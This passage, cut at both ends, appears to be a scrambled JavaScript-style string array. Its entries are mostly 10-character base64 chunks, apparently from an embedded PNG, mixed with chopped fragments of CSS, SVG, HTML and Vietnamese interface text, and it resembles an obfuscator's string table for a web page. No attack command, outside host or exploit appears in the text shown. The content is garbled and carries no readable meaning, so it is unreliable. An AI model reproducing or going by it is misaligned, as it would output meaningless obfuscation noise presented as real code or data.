"av6cGRlojp", "AzUk/3Mu10", "QzDc4q/GEz", "iSOCP4JB9c", "mhnjKHs0EM", "b7ysXv3cuz", "uQ6LexB1WF", "GJMb3AAgfB", "EPVuVpm/w+", "rDD8g5RT9T", "NuWA+J+Vrv", "n+InI5RiJy", "AEAwJ3K4p6", "OTSURBVE7Y", "n-dr-heigh", "EN86DQxbgd", "WyQVEPgEfk", "p !importa", "guA22jezj5", "/EwT1sivKV", "jnqZuAcAAM", "OoihnkneVI", "vTToZc0Z3z", "EyON3X9m5z", "6rVmAPWqZq", "BOpZioF6Zw", "D2lCKinGYF", "7UpZ/yWU4+", "utF0DiyegE", "nBnOjXPo3p", "NC7dYzQu9N", "W9SbtsDEo6", "IbUffN8Tst", "I75ftEjy1P", "59eldiP7GD", "VoF5DOqgX0", "lcB825yD1c", "LqnfNOHSMu", "TaHGO7FYi3", "EGDHUq/sTR", "dBvZriM3oA", "TmzImz7tNG", "4 145.905 ", "1AvOi3pdA0", "Ev2iHqdQ+I", "wV62BTlq07", "hHLIvOCLHd", "3lf53wb3iI", "EEIIKbrCPa", "HdrJb8HZxh", "HiHoT73BxW", "uAcAsH1e2A", "97QNS7f17c", "eoVLsTPu+A", "sA9IqL7yYO", "bb+YuL5H59", "mQfU1b/8JZ", "pONv5zpz+q", "4OJavnNP1B", "TBGbBzcMQm", "xieBI5Awbs", "8gA6ikfAvU", "r;\n    jus", "EzUO2mHioO", "RMX/EnxXa+", "FDNQT/EA9p", "JQecjtBtBp", "IFyUVYyJBP", "AACHsFbUy8", "XuAfXG+A+g", " text-anch", "oV3EQoMQQs", "MPDDNQrZAD", "2ToGpX0fst", "eGpgpPLdR8", "PqOfIAOrJf", "YM9er+BM0r", "H0bhPDqCYe", "e9wNEPVHv6", "1C5KTHiByd", "IdQC94B6sh", "ZL3OAMRh0+", "FwOaeOWA0x", "hrGIXIccDj", "K/YBpCA3Q+", "hrLencJQ0r", "twD6g3swRk", "7ysXv3cuz6", "7EADgUnejE", "g5s4oxUUts", "btDPWxbie9", "AIOiuCfqHb", "J2w8Y3oZ80", "UA9oF5rBlC", "ufdz2rm3dP", "aM7nDzH0W9", "v4ySofmOw/", "evEdop6o13", "P/gv5cO+TF", "KPwSNH3K+f", "iX6gnusLgH", "yB+3v2sZt4", "PMAsXyjG9h", "CNRboIdrBl", "rZX8HpxhQL", "j0F2PEUK/u", "Hg2HzoAANg", "z3TBgV8Tx1", "/cAAIAt8ME", "dYwotSCCo1", "d5tLrrDvDu", "b0Q/qzfUSz", "pNvkNxWNQL", "+BOpZTUC9M", "hlAve4CoF5", "b24AwD6gX1", "7xdb2K8O8m", "wGqNddAOoF", "ype:lumina", "0aEqhXyDDk", "pheE57n4mT", "wW9YJ5US85", "yb38gBTkDU", "y7zUXm3eU2", "-select: n", "qJfxg3qFIl", "o1f0fgNjOv", "/rYVP83eHg", "csh/2n2CWN", "8ABRr7JD1G", "It2iHrdA0v", "ZTmjq8uh+y", "S86L+oNPUD", "OjXPoGpV06", "gL1ivrNgj0", "5BcQ8AAGA+", "f5iMLkHwZC", ";\n\n    dis", "MRkDplR2dI", "F5M4lEP1G5", "qdRcA9RJ7e", "8g5RT9RrvU", "oaJKcI8Bp9", "kPPpYMg5/Q", "wD9cy7qf9/", "UC/J+CCo9y", "Ua+yQ9RrHh", "AlD92O4/wS", "t7dN4N6yEx", "dGgt8odHhi", "ekE9GAqBeg", "mpe1Bu+XNS", "+MlDznAPK/", "RQUEw", "7K6fhdO7Yo", "iBekoRUE8z", "RWbeSWfzV8", "P7uFm9AM9V", "7Yc9TJxDwA", "AB2TtCr7Fg", "BtXkABgF0Q", "3mIlBvAfVy", "3cYYvBPvVd", "AK98/U++/2", "AJ7UAwMOGc", "tn-dr hide", "ggNUC/cA+p", "vzmi3sk7vB", "O3bsv0MOmK", "OmWMM9Yr+p", "J54Hf8ci+4", "PxL0NBcJCC", "Yxq4iEMT/2", "1HvUzcAwBg", "il4qq8LRHb", "4l60XlRb+g", "91FGUO9or+", "P1rs6LesPL", "UC9MwOoJ2c", "oy116nPypE", "ZLBPb+PrtD", "jA/SAHCgdd", "gkWOvIHhoD", "9pQiopxmBe", "lh6jXPCjqi", "OULT7Gd7vt", "4A6sn+jsBt", "UFoMcpV/g3", "noJ7JCNR7Z", "hF6sX+De+E", "Iun6hltDtZ", "wLjAV6MBaF", "/vfrOvVai3", "HN4/6o0GvW", "T84A6jUXAf", "cNNN8sAviK", "IFIZ9p0G9v", "XQOi3nJ3EP", "4wb5gYMA5M", "PIjOqW2+bu", "I1tBxzOGAI", "7hZgTqFf1J", "kM/0osiBcv", "4KOpdYIflH", "B//HrO9jDz", "gAgCbIOpVd", "DCZf5PgDjA", "pfEPUAAOBZ", "f4i8HkHgRD", "NK8FFeJbFt", "QQihdv8A9o", "Q68Q2mcMCu", "xXe9Jh5HVr", "gDqNRcC9YB", "4ATkDUq+wQ", "XemNe6Lejj", "w1DHk1MZlD", "hxDvaL/AqD", "sMXibqnbRD", "qiXYrAXq7X", "/DgDwAAMNH", "JecVjUC+ZF", "DNQrZAD1ug", "sIaheS2oEN", "JyRwyJ5zml", "zfUSzHYi3V", "ohga254a/5", "XBIWXMAAC4", "Qb+gGp+0XE", "WHUd4HsMgR", "6CKER4iVGC", "isBcLsVaGe", "qnepXM4Ywi", "EA8NRq4p6o", "WPsQ9Ue+EH", "EC9Qgao11w", "6k3aYWNQ1A", "Ps1MZlDZlS", "GT2g1T8/NU", "n4ntydPXas", "xpjNC7df/Q", "6E+9wcVjUu", "3LUy8Q9AAC", "v/5T/7D+UN", "FPUAAO6Xhy", "k/1AvUohUE", "PQAA7oWHRg", "QBAAAaLb9z", "a7Oi3rDy7c", "AwAAOC4f+A", "RT0AANY8nA", "qLdDDNQOoB", "UA+9UfygEE", "t3YIep1D4h", "ner {\n    ", "BeoUMUK+5C", "AMBDRL3KDl", "i3rJIVEvGx", "/aH3nD/3rk", "UE8zAvUQQm", "94oeLEFpGH", "O7M4B6sr8j", "GIWNty8KZ3", "WNg4gOFahX", "2MH9TrvgGo", "SAeqBekx/U", "9ygGnI3SbA", "fg1O8TqNdU", "Oi88AIABES", "lPRL1gXtQb", "mHghGo98gA", "O+RAdRTPgT", "Iaen6NShOf", "AAC8cxP3RL", "ZM3+oh7gj4", "g di chuyể", "7UxD1Rb3Be", "TJxDwDYMi8", "IoSVVg3tAv", "HCPvlQ3YGa", "JBUQ8AYD8e", "l/KBeoQjUK", "OD+oN3QDUC", "iXusdol5xW", "CXKefReawA", "YhvnQaGrcB", "lement", "BJREFUWNQL", "G+KTv9O7xj", "TLZYB63QWg", "BO5P96e0Fs", "ol6+8y/jH2", "6eX/AAWX5n", "9R9EvZ5Dot", "0S95kFRT9Q", "Y+L7TQXT2o", "PyQAAwN35l", "tiEBqDVYyJ", "LKA/decwha", "BPMwH1EIoT", "LRL1gh6jXN", "4IRoIcQQt8", "nl4p7ol6hT", "AT+HAACIep", "p6o13qHqFc", "cOZAw4p39A", "\n      ali", "E9DIaBep8/", "Hq1cU/UO2G", "Z3/tC/Pnn6", "po/nShkPmH", "AAd+NV3BP1", "DhcAX72sMb", "9TJ+UK9QBO", "SlTn1OnnTo", "uiXodd4h6x", "aE5S7Q+8qc", "2adtc3fCxj", "FDUA4Ax3sQ", "cix8rAABgB", "wL3vvcAYN+", "ulAG3vOLl5", "E5pA54QSOe", "TUw0hopvQa", "myJnzEhTcw", "nd1w8j8TBc", "JGXWADgVES", "Piu14EjSOr", "dxydrXdNOA", "AAAUO1t3BP", "/BqSNTbvEP", "AA2CxRr7JD", "iWtkwiGhY/", "mAPiRnU28k", "EOvijFGDHU", "Tx6PifOxAV", "er-select:", "eYioN4B1JP", "GDr191gZft", "AAAwCpEvco", "20HHAqOLuJ", "NJwltjsTC4", "B0S9yXcoDo", "yhXh1jElRf", "205nJzd5O4", "eWd/txGo98", "+D84woF5QD", "cP0c/9jdA8", "GhT1AADm8R", "DvkQHUUz4E", "WxXYM9Yr+n", "encKo7BNFb", "LF2UAgCcQ9", "fOiXtWgqAc", "iI6L1slERE", "3uFmSNTbnB", "jl3fw2sT1M", "nRL1KjtEva", "/qhKa89AAB", "4J+qduMPNQ", "+xP2LuZdzv", "WxQ1AMAeF4", "rc4NmOoV8e", "ePH2tNnxB3", "w7RoYqXz30", "Yjwd6/z979", "LsScLvYrls", "X9aoGRT0A4", "s2Dol46VdT", "ể tiếp tục", "IQ9AGCAqFf", "4GPcE/WqBk", "rdoXeVOCwA", "TvC39PCn/t", "vSQD1CtcMO", "XiQeJ0OLqh", "5CBB2zbGAS", "uYF6r1aPFi", "qlYygXpLRE", "eAABwRD7oA", "EAeApRr7JD", "3gKg3+Q7FY", "kC3KdfhaZw", "N/xD1eg6Ie", "P7KbXAAAAC", "ZqXz30XIWs", "0POmQHUA+q", "A1BP1rs6Le", "Wyli3tWMK5", "xAPdcXAPUS", "Ok2gXiED1G", "RU+ByGY2l6", "4OBxw+MDzF", "RytwMO2Q/7", "H1nH6gnpwB", "AgDvhkwUAA", "Xq4ZgD1gHq", "VyxwCCGElt", "ufmbT", "RqIfQGPEjR", "i3t3zol73Q", "ALgg6lV2iH", "MwL1ENpHvG", "U4e3gcpCEo", "N10wMOCcGc", "jkD1GsuBPU", "xGwW432Eun", "YVEvON8Y9c", "F0cret3m1i", "AKCeBycAAB", "B69QygXnMR", "9rMygXsYP6", "xc1Jt0h//P", "t+EX/4TuuF", "fMi3rJIVEv", "GN4wAEAYLq", "zGebd5qI7z", "HZXN4zMz3T", "Evavzxc/TP", "Z7oXIMW6IV", "hwXgPXtZeL", "04bPkXvSuP", "3MPFDNQT/K", "nU0NHWdDDo", "hmuEIGr5Gd", "1Ttqh4pCo9", "CMBxkAAE7z", "Rb3uB4h6ot", "ft);\n    m", "BeUA+GQqDe", "+/QbnhlCKF", "6gnuQH6rm+", "TBeE5M5ZMZ", "mcGUE/OAOo", "parse", "US98LyoN/Q", "aJeJu4BAAD", "Dc6YI47VPU", "YqCf7mXe7C", "b34b90Q9UU", "8E9IvIQoI1", "TBAn8ERyyb", "VN3F2uPcEk", "qDdph41BUQ", "ZvfvwveTj7", "Gysd50fZIc", "7TvazsU5xp", "EP/4QxQL+8", "tkLJyJnAty", "BI0jqyf/gQ", "3hlFAAAANG", "FwwMOGeGc+", "zwv6g09QNS", "  padding-", "8oN7QDUC9w", "YzCEzqlvax", "ntYmUG9jB/", "71Nz/VF/0L", "H6nUVAPWSe", "pGoN4jY3Oo", "fP58SZuOBP", "BAAfzAT+hA", "PGbe89c2UD", "f4S0OooCfc", "x3XengC3i+", "AvW8C94iI6", "8+QI/tXuvh", "uIjNzlPDkF", "4XQEAgHb/5", "DKOm/xCGpw", "Yeo1zwk6iV", "8v+4MagwgM", "DAIBt8GIOA", "5vFRma8jQe", "nDArhdP8uJ", "uhI1vRD9rd", "79ZKfg/OMK", "nvYTAM1HvO", "9wOhLm/KMa", "mBOohhHrFi", "EihzpiqFeA", "gfqJfQgGIF", "VG6aGAIgVT", "98AbBQA8uH", "EAQIO3cU/U", "7CHoV84Je0", "d+4BABDw1V", "PQAAgCo+WQ", "BXrYFOWrTt", "O4MoJ7sB+p", "oeKgqHeBHZ", "WuZicKUzcd", "CvUATqlYyg", 'class="hea', "BHZZ3iHqiX", "LxsU9QCAe+", "DgHpBPRiKg", "XsAwGxeRgD", "AFOTtSr7BD", "IOmneHeti2", "cyGot4B6OT", "S23zd0JG9/", "ODm7ie0kC3", "L0AGHrBtYx", "S4YOAAAAp8", "6t1aye/BGQ", "M8AADAzpbf", "sT9ZoPi3rv", "x9j32/1uAv", "F4oEQQuh3c", "BlBv00p8D4", "JBFvKQIIRQ", "gs6gXzol5y", "+AAEAQCNRr", "tCq+hXufdU", "4M95TUz3JM", "ight: 1.15", "hc6Qv2LzYB", "4Qb3uG4B6g", "RJoF4hA9Rr", "7Hw31rrQeN", "oTf/kXj/hV", "4GnYlNGUpB", "9tOZyc3eTu", "MMYNOO4MoJ", "NwwCI3BKoa", "eo1zwo6ol6", "HeBHZZ3iHq", "XDOAekC91g", "Z9Qj9LqnfN", "vWwCwMaJeZ", "DaljU27hD1", "D1/f+of+zh", "TDmPPp5T+p", "PD/MSe7cza", "PT9hMf3cPu", "Ct8q63xr9D", "yjDv5jPMu8", "wXnvlohASA", "gHpBPRgKgX", "0XIWsCYWY8", "Qfc3bf4LZX", "c8KOolUS/a", "getElement", "vNu/+Dv9wj", "zpDYRDPn54", "9wNEPVHv6r", "5tYhjVxEMY", "DejsZoF53A", "CHaJe4ZCol", "kA9boLQL3g", '_28" width', "BCNR7ZAD1K", "tYsFCCCEUr", "xsU9QAAHps", "4p3YvJvPMO", "IaGoGGhmJI", "GLKencKo7J", "EQDAnVvHPV", "JUX/P2n2B2", "4X9YYeIOpN", "OVaLJAvUIG", "+qKBeIcOQ0", "Av5wf1hm4A", "Dr527d509j", "NUG8csE/uw", "H6rm+AKiX2", "/4i1LQdw4/", "  .alert_b", "dWYZ9oOeso", "/SCBeoWMhu", "b2X/8JQ70v", "LelWDoh4Ac", "YgSTRCoV8g", "dzuDhq9RHQ", "hgpxVCv5u+", "p41GOr5gf0", "7DPzTikBnp", "US8tEvXy+W", "e5DsUh0W94", "zs5HSv/234", "GHIaS4C9RZ", "e/ElzzP+hn", "7GaBedwGoF", "GpjDsOw3q5", "BP8AP1lCKg", "Hfy3LAYcCQ", "yC7hyUHnI7", "fmnL4ewPIA", "hnrThtvrXV", "LuiXqDd1wt", "T6BeU+Fdhp", "fcA6tX8HYH", "jOot5MB6nU", "Awa2cc2XuT", "9UK/JD+pVG", "3EHh5moF7B", "wVS4WxQAAI", "1BUA93u0PP", "3zNN62BR/d", "T1R7+Adbn5", "IOpN3GE1LO", "kTp8EiHejQ", "EOOGk9XP0D", "gAElEQVTgd", "SDnTl32ixt", "woF5SDwUjU", "nfAjUsxiAe", "n8t7gEAwPF", "BPKQLqaUag", "qgH7gH1JvT", "kcBg1M86aS", "G99vrXVDuh", "15RjWGzt27", "+7z+DOOhsf", "PwGz4AXyLq", "/3pf1QdQIB", "fEphwaDmy9", "-dr__logo-", "rGhT1AACux", "CGQRHkYWC/", "/svg>\n    ", "D5ijXuiIOO", "+FyEILp1sR", "SDFCvcMG8W", "vOLl5uJgOw", "f/mHgNOk4E", "g2A85RvzAN", "h84N5dwH36", "LyadzV8x8w", "agX7BD1ugb", "7ncTqDdM/C", "5XDzxg28Yg", "UwfzZc2HDL", "pX4HgbD5u3", "eJewAAAMfi", "0S97gFRb/I", "i3oQdgkFRD", "oacnqJTh+b", "h6oXDol4wL", "erGUFnYlPG", "jcopY1BKIf", "vWiHcX/8G2", "tQL6sFQCNR", "4fGJ5iO83F", "ThvCmNfggJ", "zSvVuy2MGO", "MV2Kh8emnA", "mKF/52L17O", "ugGoF9hDYg", "ouFzUm7TDx", "vSBteIGjz0", "elUzUE/wA/", "6tZgSdiU0Z", "VEvGxT1AHg", ".1614 118.", "yQD1ChfMuz", "BvaEbgHqBP", "axqls", "8tqXtmcNPB", "mage/png;b", "UL1CtkgHrN", "WSjDdh4B4R", "8JLsYgzs09", "QDqVc1APcE", "APzjCgXlAP", "9L4B4R0b48", "WtX3cuAB5o", "1buqHCaM7G", "3gR2Wd4h6o", "UwY2dfEuUc", "8A6iX28DAD", "E+evlYbvmD", "qTdphY3B61", "avkZ1NDR1n", "J7SMyg3k4G", "Q7M4B6cgZQ", "5eFLjsAD8h", "h+KwqBecF/", "qomHMDz1s1", "33D/3XiXr7", "Cc4i8Gk3sQ", "xw16mXiHgA", "ebmJ4iu3U3", "gNjDH27Ish", "L+EG97huAe", "r1bqqHCaM7", "3iSof+V1rb", "oMEAMAT+e7", "pxojf1Cv7E", "und6W9atXz", "dERDRHP/xe", "C+lTw44qKz", "tRrCAfqJfQ", "LqJfzg3pDN", "EB58xwvuCv", "v/iv7kHAAD", "3vRcY4wYcd", "rHHkrfSup1", "barid31s3B", "v4w5RLyTqA", "aqveftPMLu", "8+LkCAIBzE", "7ff2Z3/6VI", "lJoXgMON6O", "odAPYsBqHd", "xBC8WLRQwg", "color: var", "8lH3+ftUAP", "UphLcA+ol9", "FwD1knu4mI", "YYnlP8xWBy", "wD1av6OwG1", "+tOVycXcS2", "2R9Sr7BD1u", "AA7IupVdoh", "A9uKhGgAAe", "D4CZvAEAwJ", "9TJ+UK/7Bq", "eNijqAQAvw", "gXqFTJAveY", "T7k7Y+Eb0s", "F+wQ9boGjh", "WFwQQghV9Q", "EwP1ZD/zbl", "vsIckANQD9", "G1AvqwVAE1", "wEFpQz39r7", "FIypcQVqCi", "isP8A9Bpwm", "rNW8cIzSvO", "PWah0S9JOp", "TDzA70419s", "Np0kTWH8Tc", 'its="objec', "tKfA+DYfP2", "Z7/wyaE/oh", "tvH/6kfsJe", "ALM4LFgBsg", "b4gXpyBlBP", "OiHgDM4c0P", "hZH6mCw78m", "UQ8A4Dl44A", "inGYF6CKHd", "4hA6jXXQDU", "60PWvgmdid", "XQb0aA6j3y", "FY1AvOi3rd", "1MvEPQAAlu", "xQ1AMAEPYA", "xRr7JD1Gse", "ttP9IFO1Jr", "KsS3LLYPLo", "0MGwFThPDq", "+j13bfWnzD", "PxD0AOBa/s", "62BTNhXrt6", "LePbpnntbD", "uWvJHTWmxi", "OKAsvxMH97", "jqAfCovLkA", "h/wcr9ywOk", "yYijAPj22F", "SQ6JeNijqA", "XnCHqFc4JO", "KeknUi3aIe", "NXHBnxTf9Z", "Qz1TPKmcnx", "5bbl0TA2Nc", "+gKgn6l2dF", "4b1kJiv9U4", "9tJQ6HT9Fw", "oXDol4wL+o", "ejfxF4G20Q", "bnfGwDOxOw", "AEsEkd1jEw", "3zqFrVNKlv", "tNB5TqhwmH", "AerdW8ntwh", "n thanh cu", "+HFFwCgQtS", "mcaw1Pj35P", "3uQdFsOiXj", "OMR65BvsgS", "5+gGn7yc8v", "YI47VPURMX", "wfWihs89mA", "1ieIrtVN8n", "4CgL1ChmGn", "k0_658_28)", "0ZF0BCGp9h", "jFAc/mkM92", "/nnPzP6tb2", "BRs0C9Qgao", "8r82UOMAaD", "uChDK", "c2Y4N86he3", "ihuctl9MXN", "48JcmTXhsk", "n-dr-bg);\n", "Q9TDPU6GIa", "tIzKDeTgao", "/QcEDUm7zD", "AVAvUKGYac", "5lh6jXPCjq", "T0kAaAeqNf", "1KjtEva7Bt", "6EImhqVR5m", "hfkEAQAA4A", "xOoV8hoCH7", "lUZQb0kA9Q", "OoV4Rg5A3q", "Ev2iHqdQ+c", "C4B6vNsffq", "vcV7UKw6Le", "GnI3SbAeeo", "qucOBekk9F", "BNfzFGDPXq", "4TRr1M3AMA", "EQqLdAD9cM", "Hu/3hB+q5w", "PaBeawZQr2", "G75g24vBwT", "2JRBIHPZEW", "pVqXxuECwO", "H9rPNQL8Vg", "Dv9wjooPkY", "g/8TwL3CM6", "V5i73YGDV+", "SBeiUjqJdk", "jsDqCf7E4Y", "fHW7+h6jXc", "LK/iFyOkYh", "q+RnU0NHWd", "rdk0fmBjqd", "Z/NXzLxAva", "IXoTeXTGSc", "FlnP2w/BRV", "Vd4h6lUNiX", "AADgIf3ews", "AAEC3lrgn6", "Blot5JO1Qc", "LGw4XZw+xn", "L1XikeKEJf", "9//f7s+2RL", "X4zDxAHUOA", "  </defs>\n", "EPoPeJFQgi", "oVLph3a4pB", "WD0YAANyl5", "+o5/oCoB7v", "hvkuvskPUa", "qh4qCod4Ed", "HqFS8Q9YI7", "Z4SQcAOBhR", "CFz+LAADwL", "ZxhQL6gHQy", "AdRTPgTqWQ", "Uqc/Jkw79q", "NOG8KY1+CA", "WgYf+wxmgX", "d3xRgx1Kv7", "HJADUA/Wa/", "cLF50G9L4F", "a5oX9aoGRT", "HtZeL0r1bo", "lh1PQfwvDU", "sOiXjAv6iW", "KF36/6hd8v", "copy-allow", "7EHhrDgXpJ", "9AACg5sWPE", "IriEPY6ILC", "g+HYNjFS++", 'ef="data:i', "Mvt5f/jx3s", "nCgXkIPghG", "W4z7x7Ww2D", "AT60U90S9A", "fnKx+7dy7H", "APd7tDz9Qz", "rCGoXkt6Kk", "OOd8BJ6+ER", "3/AuAmttN6", "IQkAAJ5E1K", "+w7zbXGTeX", "fDSw34vGy4", "vWiHqNc9IO", "iJQAAAIR8R", "sYkzUEtvVx", "+yH7adsWxO", "9get7/9Dfk", "X2MPDDNQrZ", "UXgXoLqJfL", "gjqJRmg3ts", "sjxBxgXOJw", "EEEK9Auh1+", "6i2gXi4D1O", "NI6sn/4EHb", "sAdnGFAvqA", "t);\n    pa", "w/3VvJ7cIb", "AXyLqVXaIe", "Jr+QxieGhi", "F6JSOol2SA", "eAdST/EA91", "WMwD1TzTA8", "ZeOkFALhD1", "zFdwk", "NXSeDzsSmj", "ANSUhEUgAA", "fMcG6cQ/f+", "MC+PNgAADB", "AdL7iEgAAD", "P/Y3QPD/MS", "fCcG94iI6C", "gaqzTcC5Ez", "al0ahwuAr9", "SQBgmKhX2S", "ePqMx9FEz7", "rZIB6zUWg3", "wKC+OAMBTi", "Avn3FzqPcl", "qRM4kRIqfp", "Dof4WM73W9", "Ejjm84BFNv", "m98256D9cM", "HfEFBvUKGI", "eZYeo1zwo6", "EgDqgXpNfl", "MBUO9L4B4R", "oEB58xwbpx", "94i+y6LICN", "FpGPXAPqDf", "FZA53L5hK3", "iQ85ymyFnz", "GC4GNPHKAa", "6iXZIB6hYu", "mJ94ngXuER", "oy+/EwT1si", "wPA7bsHAhM", "REREd5N/uU", "6gH1Gv1Vwp", "txeDgmdc77", "4QgavkZ1ND", "VuRIy2CVDl", "SuIYeGsUa+", 'l="white"/', "kbAnpnNaHi", "U7iaH8upIH", "HgRD6r55Pq", "BOqVjKBekr", "1CgXiGjIfh", "Txb9wwXqFT", "XsUP1KsUAf", "eBeoUMUK+5", "+9zf5zj0AA", "NQL7mFlBvU", "RaxGDoHerG", "M4YwiA4HcU", "QWdiU4ZSEL", "7mFlBvUyfl", "M8dzpCT1EP", "7xOo11T4pC", "SEEHqpJLgH", "v6BH8sTF28", "FAH1NCNQDy", "URereOEXp3", "13ePUfRL2e", "H9TrvgGoF9", "eMiTqbd4h6", "P1GwQOk3zM", "hwFjyplWED", "iXRL1oh6jX", "L8TBccaHF1", "M/dEvbk7rI", "7vrk6c9q8+", "w7iHgAAPM7", "fxCKMMIkdO", "9omNlQU0Sq", "aVl9j+th6W", "i6Jn33/2tX", "mUHHgX5Qx1", "pbb5u6EjW9", "3EPQAA2Ccv", "zgD18v6AA8", "rdkxPA+rlb", "QwHHDqGtDN", "jtZWOfniJy", "tylj0rzbnb", "BM4LQ5g4ob", "ZHdxDg8DfU", "UM9iAOrdWs", "99Ba1wL3vv", "wahwuArwYG", "T1Rb789RL2", "EPFkHopNwj", "G9xr1MnEPA", "A9ZJ7uJiBe", "sgXqFDFCvu", "zUv6hUvEPV", "DxD1RL2r8x", "xwcCBwURc7", "OoF86Jeckj", "8xodAvS+Be", "oJ/sThhzvg", "Kg38Q4XC0S", "GbrKXyk3/K", "DIt6wbyolx", "OrNYngb6oE", "P5ksbDhdnN", "dRr1y6i/7z", "RlBv1x+0vv", "V8u6k3aYWP", "V4tz/8QD13", "YNuLwcEzr3", "HAmD34AAHA", "Lf7yEKroby", "JcNinoAANv", "pfY+TgDv2c", "Cnqlcf+nO/", "NQ7M4B6csZ", "gq92/hh/wl", "UKF+bPu+Ae", '="219.141"', "m2PoexZCZA", "PWUD4F6FgN", "xehL9QT7i1", "BaJesEPU6x", "f63y39z7nY", "nfJ1CvqfDJ", "stRL399hD1", "Og3lgKqDex", "LjLkLLcZcu", "CHJADUA/Wa", "kW97kOi3sQ", "hwuArwYGR+", "+pVdoh6zYO", "ddesvNqhXy", "w/9j4d6o0A", "y4A9YJ7WJl", "CTqJVEv2iH", "Ar3gb90S9A", "+oWe7ehIB7", "Qb0IPnaFAv", "GoXktqBDfs", "oJ/uZd7sK4", "DGZcE9n1ph", "0m7/3a0NHl", "9SM5J5LHdk", "dr-size) *", "24SV4Z57kZ", "t4URFCKEE1", "i1iR8rQihd", "6sn+hCHH/2", "el8t3H62c5", "btMPGoKgHA", "R2iXnJI1Ms", "unfiS51k/4", "jein+VpqJd", "XpYsGhhBIZ", "iFyuk0MMod", "IdYb32/AMk", "Ycoc3h8eD3", "O3SR3WMTCt", "DjgsgJuch8", "//ge5SUGoM", "Sg3m5GwJ6Z", "fffs/lxHrH", "jUe/kPhHpf", "uBXr4MP3c/", "RP3wqRPRpA", "OC/qdT9A1B", "oTmflLTv4p", "wnU+522/wt", "v4zf3Yqine", "wD6iX1UDAC", "xIKDEEKoWR", "L5gX9boPiX", "GEp6dwnjaL", "AABybD30AA", "GQqLeaF/WG", "UGAPGyOot+", "vVsr+T04w4", "1GseFPWSqB", "pxq/+T13X7", "57 145.905", "tUAPHeFx91", "GeksGIXLIH", "u96TTyOrH5", "qcChcbgA+G", "Kq+lwMXsdl", "Q70vgHhERU", "9z8TJPdyMQ", "/B0GLzvui/", "QOF6hXyDDk", "wHqdReAesE", "J3qwQL1CBq", "i0S9J9+hYe", "guDXA+na3y", "WbcE/XiO0Q", "danh.pages", "A6LesF5Ua/", "uRu+KOQD0L", "7rC4B6vNsf", "DdE/AUipMg", "9fL+wPW9f+", "85JepN3mFx", "F86JeckjUy", "ZB9TVv/wlm", "De3CEMuAE9", "2zYGwSJH3s", "op6o1zUv6h", "XqVHaJe86C", "d+ldlXOkAY", "4mAUAAA5TF", "Zx4g9T30kD", "mwDnqP5zwg", "3f7wA/Xc4U", "ieGhipfPfR", "Q726P0HzSv", "h+o5w4H6iX", "8x8+4/A/eI", "JY1D5hxDva", "KLBX8Eh+yb", "oNhhz6jApa", "3AvhnoNDE8", "/uAHBBNXFP", "A3pNBkBvvb", "g2OlsqU9Xc", "1A6gH1GvNA", "JfUQ8EI1Ht", "JcpByWBs7T", "AQDA8TzwAg", "OvYSzIEscm", "5uifNXp+8V", "qF50W9oQeI", "IoWf/B/yX8", "cr1cNLGGCt", "Hw6MWIokvr", "7AADAVvmwA", "BHaJe4ZCol", "AA1W9g9J9g", "HNv0RGDHUq", "D1ugdEvcl3", "cuvcnXfqLG", "1rZcM/TRfk", "o3q0xgHqbV", "U0Dtxh2RA0", "UK9kfBLU+x", "g3q4/aH3nD", "EHyb/oIKI/", "uyamcCg4+o", "EgAFXdy29r", "wag8MYjX2y", "ukyvNvEpB/", "kSOt7ueGOQ", "MZNjH5N3H9", "f1ul9A1Ju4", "A5x1CviEHI", "iI6K76BZ8s", "kcK4Cq2FxN", "a/EBFAAA2K", "PCn/tovHXE", "bISoV9kh6j", "Zqie1qYnf9", "Hre/8oX998", "g4KOpdYIfl", "TMYQywyBFh", "sk31sO+BQc", "JTh+bM5+Tg", "Y1AvOHzjqZ", "AwAAGOJDFQ", "Cvud7+zfl2", "XlRr/sBop6", "QD9VxfANTj", "47vPoPol7P", "kP1Osuij8E", "HAABkPLADA", "ZGnTHyVypC", "QVFP1AvPi3", "WKGQkXg2JG", "DPX2G+p9Xj", "edFve4HiHr", "PNK9S6dwxl", "AcFvWC86Je", "6hlAveYioN", "jIqII+f9jj", "hDfOg0MW4H", "RL6qFgBOo9", "0w7ol68byo", "7eYfCgKh3s", "NRb5g7iHgD", "wygnvIhUM9", "4Q9Sbf4T3i", "3o7GaBedwG", "gT3gHodGUA", "ZQD3lQ6Cex", "3Uk2NSJ6jE", "vaofqNdVwL", "uoV9kh6jUP", "Q9QT9brmRb", "8B1Cv5u8I3", "IoV7dn6B5p", "T4A4wLHE4e", "ASJdgTqFTJ", "1hnopBnuxP", "W6jvT6ZBp+", "PX7PDvRjqK", "AdST/R2B28", "Udop6o13OH", "AcD1eaMEAB", "VzMC9RCaJ3", "rexTaF6M5s", "1DPvfumf/M", "6Kwd7e6683", "DjI1bx4OOJ", "9zhES9wTtE", "h8w5hnpFDE", "6hXKAL1SkZ", '28)">\n    ', "t+cMfHioDm", "MM1A6gH1Gv", "g3qFIlCvZA", "CoZzEA9W6t", "qcGgcLgC+G", "lowed {\n  ", "lqfl7jDGUK", "AO6gtDYXgR", "/YAAAbIupV", "UleAeUM+RA", "8PjkL1wonk", "bzcjYM/MZj", "4B9Rz+oF6c", "u1ihN7tOPn", "TVx239luBe", "6BxZPUCZOA", "ZoF5zIai3g", "DL2L0btiDg", "DvJvPMO82F", "wFThNDKOm/", "oiZzq2C4mB", "S84f5Col4l", "wAADxL1Kjt", "YyJWmK7mth", "drwBXF79wI", "ZgD15AygXn", "xV8MJvcgGF", "AAuEnUu3N+", "MeQkK7mFzo", "iHgAAPB8P4", "eok9PMxAvU", "tyz5R4+pww", "MrLBACrEfU", "4vGy4W9Sbt", "Gpq6TQWdiU", "GFJNCBQr5A", "jAHAzoh6lR", "gqAcAPAIPE", "PUay4E9RZQ", "lP5pD9sP2U", "5sLdemnfJa", "V/uERFRn2w", "b2advcnbDx", "AvQN7GAwz7", "N3W3/7V75u", "+4C4+gjIvM", "M6ZL+th70P", "gjFx5EUMQi", "1skFRD4CZv", "Qr7kI1FtAv", "H/EWsdw1M9", "hlCKFv/5T/", "O4IgxYqhX9", "r7kQ1FtAvZ", "8505/VFTc4", "v169wD6gX0", "ffL0gbXiBo", "p01EvE/cAA", "kJPmVgnby+", "aH6mCw782I", "Iep1D4h6k+", "Xu1KtS+NwA", "HnzHDeDA5d", "/5zzSkmpio", "uAEBiK+6Je", "k7BIOiHgAA", "HwbApz8nGX", "aD5vi7w4H/", "UHAPmwt16a", "T4rteBI0jq", "qYw7DsN6uX", "NHetdfi/LW", "CtkGHKaiww", "NwxSbFcxJu", "5u3s07a5O2", "ohASAukUQm", "vbw/cH3vH/", 